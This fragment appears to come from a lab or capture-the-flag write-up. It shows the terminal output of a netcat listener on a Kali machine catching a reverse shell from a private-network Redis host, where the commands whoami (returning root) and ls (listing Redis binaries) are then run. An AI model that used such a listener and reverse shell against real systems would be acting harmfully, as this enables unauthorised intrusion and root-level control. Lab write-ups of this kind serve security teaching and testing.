 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.159.131: inverse host lookup failed: Unknown host
connect to [192.168.159.129] from (UNKNOWN) [192.168.159.131] 54678
whoami
root
ls
dump.rdb
redis-benchmark
redis-check-aof
redis-check-rdb
redis-cli
redis-sentinel
redis-server